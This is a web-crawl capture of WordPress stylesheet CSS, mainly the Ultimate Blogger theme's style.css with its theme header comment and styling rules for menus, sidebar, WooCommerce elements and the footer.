  #navbar-header i.fas.fa-times,.toggle-menu i, .menu-brand .closebtn,.primary-navigation ul li a {
    color: #000;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
    display: inline-flex;
    align-items: center;
  }
  .menu-brand {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
  }
  .menu-brand.show{
    visibility: visible;
    width: 250px;
    transition: 0.5s width ease-in-out;
  }
  .menu-brand .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 20px;
    display: block;
    border:none;
    background: transparent;
  }
  a.closebtn.responsive-menu.p-2.ms-4 {
    margin-top: -8px;
  }
  .fa-times:before {
    margin-left: 5px;
  }
  .menu-brand #site-navigation, .footer-wp input[type="submit"], .primary-navigation ul ul {
    width: 100%;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid;
    display:block;
  }
  .primary-navigation ul li a{
    padding: 17px;
    display:block;
    border:none;
    background-color: #fff;
    font-weight: 600;
    border-bottom: 1px solid #eee;
  }
  .primary-navigation ul ul li,.toggle-menu,.primary-navigation ul li ul,.primary-navigation ul li ul ul{
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content: "__";
    padding-right: 6px;
    position: relative;
    top: -4px;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:25px !important;
  }
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
  }
  .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    color: #000 !important;
    background: none !important;
  }
  .primary-navigation li{
    padding: 0;
  }
  #navbar-header {
    text-align: left;
    display: inline;
    background-color: #fff;
    box-shadow: 0px 0px 12px #333;
  }
  .primary-navigation ul{
    display: grid;
    margin: 0 !important;
  }
  .primary-navigation .current_page_item > a,.primary-navigation .current-menu-item > a,.primary-navigation .current_page_ancestor > a,.main-menu-navigation,.primary-navigation ul ul{
    background:#fff;
  }
  .primary-navigation a:focus, #navbar-header a:focus{
    outline: 1px solid #000 !important;
    border-bottom: 1px solid #000 !important;
  }
  .scrollbutton.center i{
    left: 44%;
    right: 50%;
  }
  .scrollbutton.left i {
    left: 18px;
  }
  .toggle-menu.fixed-header{
    position: fixed;
    top: 0;
    left: 0;
  }
  .fixed-header{
    position: static;
  }
}


--- FILE ---
content_type: text/css
request_url: https://junowhat.net/wp-content/themes/ultimate-blogger/style.css?ver=1.2.2
body_size: 5183
content:
/*
Theme Name: Ultimate Blogger
Theme URI: https://www.buywptemplates.com/products/free-ultimate-blogger-wordpress-theme
Author: Buywptemplates
Author URI: https://www.buywptemplates.com
Description: Ultimate Blogger is a beautiful and minimal blog theme designed specifically for bloggers to make blogs for photography, food, fashion, lifestyle, seo blogs, data entry, magazines, youtube bloggers, journals, personal blogs, writers, minimal theme, travel, technichal blog, radio stations herbal blog, masonry blog, music blog, personal blog, vlog photography and portfolios, personal blogs, travel, political, tech, finacial planing, blog for parenting, relationship blog, video blog, news article, food vlogger, marriage counsling, podcast, viral, blogging, business blog, columnist, journalist, videographers, gaming blog, recepie blog, newspaperman, paragrapher, reporter, sportswriter, marketing, news, sports, technology, education as well as modern newspaper websites. It is a powerful blog theme with plenty of features, user-friendly customization and personalization options. It includes features such as quick page speed, mobile friendly design, cross browser compatibility, SEO friendly, Grid Layout, translation ready, custom colors etc. It shows a large slider with a banner that has a Call to Action Button (CTA) to attract the visitors. It is compatible with WooCommerce and features layouts for products, posts and pages. It has secure and clean codes that do not allow you to write even a single line of code. It offers a bunch of shortcodes that helps in incorporating functional features. This minimal blog theme is based on Bootstrap framework which enhances the speed of development. Also, it has an interactive demo for easy understanding. View full demo here: https://demos.buywptemplates.com/ultimate-blogger-pro/
Requires at least: 5.0
Tested up to: 6.6
Requires PHP: 7.2
Version: 1.2.2
license: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: ultimate-blogger
Template: multipurpose-blog
Tags: custom-background, custom-menu, custom-colors, custom-logo, editor-style, featured-images, full-width-template, footer-widgets, one-column, two-columns, theme-options, threaded-comments, right-sidebar, left-sidebar, education, grid-layout, three-columns, blog, news
*/

*{
  outline:none;
  margin:0;
  padding:0;
}

body{
    margin:0;
    padding:0;
    background: #252525;
    font-family: 'Open Sans', sans-serif;
    overflow-x: hidden;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Playfair Display', serif;
}
body,#content-blog h2,#content-blog h3,h1.entry-title, .services .section-title a{
    color: #999 !important;
}
a:hover{
    color:#000;
}
a:hover, p.logged-in-as a{
    text-decoration: none;
}
a{
    text-decoration: none !important;
}
ol, ul{
    padding: 0;
}
.contentbox a:focus,.toggle-menu button:focus, a:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, #sidebar button:focus, #sidebar input[type="submit"]:focus, .select2-container--default .select2-selection--single:focus {
    outline: 1px solid #fff;
    border-bottom: 2px solid #fff !important;
}
a.closebtn.responsive-menu:focus{
    outline: 1px solid #000 !important;
    border-bottom: 2px solid #000 !important;
}
p, .woocommerce .woocommerce-product-rating a,.woocommerce .woocommerce-product-rating a:hover{
    color: #999;
}
#sidebar ul li a,#sidebar ul li {
    color: #fff !important;
}
#sidebar .widget,  .background-img-skin, .inner-services, .imagebox{
    background: #3d3c3d;
}
.inner-services {
    padding: 15px;
}
.entry-video video{
    width: 100%;
}
.metabox i:before{
    background: #c7a770 !important;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline !important;
}
/*block css*/
.wp-block-button a{
    background: #c7a770 !important;
    color: #333 !important;
    padding: 7px 10px;
    font-weight: 500;
}
/*header*/
.menus, .logo_bar{
	border:none;
}
#header .top_headbar, .frame, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .tags a:hover, .footer-wp input[type="submit"],.footer-wp .tagcloud a:hover,input[type="submit"] {
    background: #c7a770;
}
#header .socialbox i {
    color: #000;
    font-size: 14px;
}
#sidebar h3.widget-title a, #header .socialbox i:hover, .primary-navigation a:hover, .hvr-sweep-to-right:before,#sidebar .tagcloud a:hover, .main-box .date-box a, .main-box p, .main-box h3, .cat-box, .cat-box ul.post-categories a:hover, .metabox,.tags a, .nav-links span.post-title, .entry-date a, .entry-author a,.entry-date a:hover, .entry-author a:hover, #sidebar ul li a:hover, #sidebar ul li, #sidebar ul li a, .copyright-wrapper p, .copyright-wrapper a, .wp-calendar-nav-prev a,.footer-wp li a,.footer-wp h3,.footer-wp th,.footer-wp td,.footer-wp caption,.footerinner span,.rssSummary,#sidebar caption,#sidebar th,#sidebar td,.footer-wp  strong, .footer-wp a.rsswidget,.textwidget p, .footer-wp td#prev a,.footer-wp input[type="search"],.content-blog h1,span.meta-nav,span.post-title,.content-blog h2, .nav-previous a, p.logged-in-as a,.tags,.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a,h1.entry-title, h1.page-title, a.added_to_cart.wc-forward, .product_meta a,#comment p.woocommerce-noreviews,form.woocommerce-cart-form a,a.shipping-calculator-button, .footer-wp .widget_block .wp-block-heading, .metabox a.post-edit-link{
    color: #fff;
}
#header .top_headbar{
    color: #000;
    font-size:12px;
    letter-spacing: 1px;
}
#header .logo p{
    color: #000;
    line-height: 1.5;
    font-size: 13px;
    font-family: 'Playfair Display', serif;
}
.primary-navigation a{
    color:#000;
    padding: 15px 20px;
}
.primary-navigation ul ul{
    border:1px solid #000;
}
.primary-navigation ul li:hover > ul{
    max-height: initial;
}
#navbar-header .primary-navigation ul li:after{
    content: none;
}
.primary-navigation ul ul a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
    color: #000;
    background:#c7a770;
}
.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    background: #000;
    color: #c7a770;
}
#header .logo h1, #header .logo p.site-title{
    font-size: 30px;
    font-weight: bold;
    line-height: 1.2;
    font-family: 'Playfair Display', serif;
    padding-bottom: 0;
}
.main-menu-navigation{
    border-bottom: none;
}
.woocommerce-MyAccount-content .woocommerce-Address-title.title a, .woocommerce span.posted_in a{
    background: #c7a770;
    color: #000;
    text-decoration: none !important;
}
/* Static Section */
.margin-remove,.woocommerce ul.products li.product a img {
    margin: 0;
}
.contentbox p {
    text-align: left;
    color: #bbb;
    font-size: 15px;
    margin: 0;
}
.socialbox {
    padding-top: 0px;
}
.contact {
    display: flex;
    text-align: left;
    margin-top: 5px;
}
.tags a{
    background: #3d3c3d;
    border: 1px solid #fff;
}
/* our category */
section{
    background-color: transparent;
}
.main-box {
    text-align: left;
    background: #3d3c3d;
}
.cat-box,.date-box {
    background: transparent;
    padding: 8px 0;
}
.main-box h2 {
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    text-transform: uppercase;
}
.main-box h3 {
    font-size: 25px;
    font-weight: bold;
}
.cat-box {
    text-transform: uppercase;
    font-style: normal;
    letter-spacing: 1px;
    font-weight: normal;
    font-size: 13px;
}
.imagebox img {
    width: 100%;
}
.main-box p {
    text-align: left;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.blogbutton-small, .related-inner-box .postbtn a{
	display: inline-block;
	border: none;
	color: #333;
    background: #c7a770;
    padding: 7px 10px;
}
.related-inner-box h4 a{
    color: #fff;
    background-color: transparent;
}
.related-inner-box .metabox a{
    margin-bottom: 0;
}
.related-inner-box h4 a:hover{
    color: #fff !important;
    background-color: transparent; 
}
.blogbtn a:hover, .related-inner-box a:hover{
    background: #fff;
    color: 333;
    text-decoration: none;
}
.hvr-sweep-to-right:before,#sidebar .tagcloud a:hover{
	background: #3d3c3d;
    border: solid 1px #fff;
}
.footer-wp .widget_block .wp-block-calendar .wp-calendar-nav a{
    color: #fff;
}
#sidebar .tagcloud a, #tag-cloud a, #sidebar .widget_block .wp-block-tag-cloud a, .inner-services .wp-block-tag-cloud a, .services .wp-block-tag-cloud a{
    border: 1px solid #eeeeee;
    color: #fff;
}
#slider .inner_carousel h1{
    letter-spacing: 0;
}
#our-services {
    background: transparent;
}
article.tag-sticky-2{
    background: none !important;
}
#comments input[type="submit"].submit,#comments a.comment-reply-link{
    background: #c7a770 !important;
    border: 1px solid #c7a770;
    padding: 8px 20px;
    color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav.woocommerce-pagination ul li span.current{
    background: #c7a770;
    color: #000;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit{
    padding: 10px;
}
/*scroll to top*/
#scrollbutton i {
    border: solid 2px #c7a770;
    background: #c7a770;
    color: #000;
    box-shadow: inset 0px 0px 0px #c7a770, 0px 5px 0px 0px #907a53, 0px 5px 4px #000;
}
/* Breadcrumb */
.bradcrumbs a{
  background:#c7a770;
  color: #000;
}
.bradcrumbs a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
  background:#fff;
  color: #000;
}
.bradcrumbs span{
background:#c7a770;
  color: #000;
}
.bradcrumbs span:hover{
  background:#fff;
  color: #000;
}
.single-post-page .category a {
  background: #c7a770;
  color: #000;
}
.category span{
  color: #fff;
}
.post-navigation{
  float: left;
}
/* Sidebar */
#sidebar aside.widget_search {
    background: #3d3c3d;
    padding: 5px;
}
#sidebar h3, #sidebar h2.wp-block-heading, #sidebar .widget_block label.wp-block-search__label {
    margin: 0;
    padding: 12px 0;
    font-size: 20px;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
}
#sidebar .widget_block label.wp-block-search__label{
    font-family: 'Playfair Display', serif;
}
#sidebar aside {
    border: none;
    box-shadow: none;
    background: #3d3c3d;
}
#sidebar ul li a {
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 1px;
}
#sidebar ul li {
    margin: 5px 0;
    background: transparent;
    font-weight: normal;
    padding: 0;
}
#sidebar input[type="submit"] {
    padding: 10px 10px;
    font-size: 15px;
    color: #000;
    background: #c7a770;
    width: 100%;
}
#sidebar input[type="search"]{
    padding: 10px;
    background: #fff;
}
#sidebar .wp-block-group__inner-container {
    padding: 5px;
}
#sidebar .widget_block li.wp-social-link a{
    background: #c7a770;
    border-radius: 20px;
}
.slide-button a{
    background: #c7a770 ;
    padding: 10px;
}
.slide-button a:hover,.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    background: #fff !important;
    color:#000 !important;
    border: 2px solid #fff !important;
}
.footer-wp li a:hover{
    color: #c7a770 !important;
}
.navigation .nav-previous, .navigation .nav-next{
    background-color: #c7a770;
}
/*woocommerce*/
.woocommerce div.product p.price {
    color: #fff;
}
.woocommerce span.woocommerce-Price-amount.amount {
    color: #ffffff;
}
.woocommerce #respond input#submit,.woocommerce button.button.alt,.woocommerce span.onsale,.woocommerce a.button,#sidebar button,nav.woocommerce-MyAccount-navigation ul li{
    background: #c7a770;
    border: 2px solid #c7a770;
}
.woocommerce #respond input#submit:hover,#sidebar button:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover{
    background: #fff !important;
    border: 2px solid #fff;
}
.woocommerce-privacy-policy-text p {
    color: #515151;
}
.woocommerce #respond input#submit:hover,#sidebar button:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
    color: #000;
}
.star-rating, .date-box:hover i, .date-box a:hover, #sidebar ul li a:hover, .entry-date a:hover, .entry-author a:hover, p.logged-in-as a:hover {
    color: #c7a770;
}
.entry-date:hover i, .entry-date:hover a, .entry-author:hover i, .entry-author:hover a{
    color: #c7a770;
}
.woocommerce table.shop_table td{
    border-top: 1px solid #6a6969;
}
.woocommerce p.stars a{
    color: #fff !important;
}
.woocommerce-message{
    border-color: #c7a770;
}
.woocommerce #respond input#submit,.woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    padding: 10px !important;
}
.woocommerce .woocommerce-MyAccount-navigation li{
    margin-left: 0;
}
/* Footer */
.footer-wp{
    background-color: #3d3c3d;
}
.footer-wp ul,.copyright-wrapper, .footer-wp .widget{
    text-align: left;
}
table#wp-calendar td a{
    background: #c7a770;
}
#sidebar .search-form label{
    width: 100%;
}
#sidebar label .search-field{
    margin-bottom: 0;
    margin-left: 0;
}
#sidebar button{
    background: #c7a770;
    color: #000;
}
.footer-wp .widget_block .wp-block-calendar th{
    background: transparent;
}
.footer-wp h3 a {
    font-size: 30px;
    font-weight: bold;
}
.footer-wp h3, .footer-wp .widget_block .wp-block-heading{
    border-color: #fff;
    margin-bottom: 15px;
}
.copyright-wrapper p, .copyright-wrapper a {
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 1px;
    background: #3d3c3d
}
.footer-wp .tagcloud a:hover, #tag-cloud a:hover, #sidebar .tagcloud a:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .inner-services .wp-block-tag-cloud a:hover, .services .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover{
    background: #c7a770 !important;
    color: #000;
    border: 1px solid #c7a770;
}
.footer-wp li a:hover,.textwidget a,.new-text a, .woocommerce-product-details__short-description p a, #tab-description p a, .comment-body p a,.woocommerce-message::before,.woocommerce-account .woocommerce-MyAccount-content p a{
    color: #c7a770;
}
.footer-wp .textwidget a, #sidebar .textwidget a{
    text-decoration: underline !important;
}
#sidebar button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce a.button:hover,.woocommerce a.button.alt:hover,.woocommerce .coupon button.button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
    background: #fff !important;
    color: #000;
}
.footer-wp input[type="search"],.woocommerce table.shop_table,#add_payment_method table.cart td, #add_payment_method table.cart th, .woocommerce-cart table.cart td, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart td, .woocommerce-checkout table.cart th{
    border-color: #fff;
}
.inner {
    background: #c7a770;
    padding: 15px;
}
.inner p, .inner a {
    margin: 0;
    font-size: 15px;
    background: transparent;
}
.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,nav.woocommerce-MyAccount-navigation ul li,.woocommerce span.onsale,.pagination a:hover,.pagination .current, .page-links a:hover, .page-links .post-page-numbers.current span, .read-moresec a,.footer-wp input[type="submit"],.footer-wp .tagcloud a:hover,input[type="submit"], .inner a, .inner p{
    color: #000;
}
.footer-wp .tagcloud a, .footer-wp .widget_block .wp-block-tag-cloud a {
    border: 1px solid #eeeeee;
    color: #fff;
    font-size: 15px !important;
    padding: 5px 18px;
    margin: 0 0 5px;
    display: inline-block;
}
.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,nav.woocommerce-MyAccount-navigation ul li,.woocommerce span.onsale,.pagination a:hover,.pagination .current, .page-links a:hover, .page-links .post-page-numbers.current span, .read-moresec a{
    background: #c7a770;
}
#sidebar .woocommerce ul.product_list_widget .star-rating, .footer-wp .woocommerce ul.product_list_widget .star-rating {
    margin: 10px 0 !important;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background: #fff;
}
.woocommerce a.added_to_cart{
    background: #c7a770;
    color: #000;
    padding: 13px 20px 13px;
}
.woocommerce a.added_to_cart:hover{
    color: #000;
    background: #fff;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
    padding: 5px;
}
.content-blog ul{
    margin: 0 0 5px;
}
.content-blog ul li {
    margin: 12px 0 !important;
    padding-left: 5px !important;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    top: 10px;
    left: 10px;
}
.read-moresec a{
    border-color: #c7a770;
}
input.search-field, .post-password-form input[type=password]{
    color: #fff;
    border-color: #fff;
}
#sidebar ul li:before{
    background-color: #c7a770;
}
.main_image img{
    width: 100%;
}
.mainbox{
    border: none;
}
#sidebar input[type="search"]{
    color: #000;
}
.content-blog .content_box{
    padding: 15px;
}
h2.woocommerce-loop-product__title, .woocommerce div.product .product_title, #sidebar .wp-block-latest-comments li a:hover, .wp-block-woocommerce-empty-cart-block .price ins, .wp-block-woocommerce-empty-cart-block .price del{
    color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    margin: 0 2.8% 2.992em 0 !important;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
    color: #fff !important;
    font-family: 'Playfair Display', serif;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
    font-weight: 700;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{
    background-color: #c7a770 !important;
    color: #000 !important;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{
    border-color: #c7a770 !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
    background-color: #fff !important;
    color: #000 !important;
}
/* Media */
@media screen and (max-width: 720px){
    #our-services label{
        display: inline;
    }
    #our-services input.search-field{
        width: 69%;
    }
    #slider .carousel-caption{
        top: 35%;
    }
    #slider .inner_carousel p{
        display: none;
    }
}
@media screen and (max-width: 768px) and (min-width: 320px){
    .toggle-menu {
        padding: 10px;
    }
}
@media screen and (max-width: 1000px){
    #header .top_headbar{
        display: block;
    }
    .primary-navigation ul ul{
        border: none !important;
    }
    .socialbox{
        display: none;
    }
    .primary-navigation ul ul a, .toggle-menu{
        background: transparent;
    }
    .primary-navigation ul ul a{
        background: none !important;
        color:#000;
    }
    #header .logo,#header .logo h1, #header .logo p.site-title{
        text-align: left;
    }
    .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .primary-navigation ul li a:hover,#navbar-header .socialbox{
        background: none !important;
    }
    .toggle-menu.fixed-header{
        position: fixed;
        width: 100%;
        top: 0;
        left: 0;
        background: #c7a770;
    }
    .fixed-header{
        position: static;
    }
    .menu-brand .closebtn{
        color: #000 !important;
    }
    #navbar-header .socialbox{
        background: #c7a770 !important;
    }
    #navbar-header input.search-field{
        color: #000;
    }
    #navbar-header input.search-field:focus{
        border: 1px solid #000;
    }
}
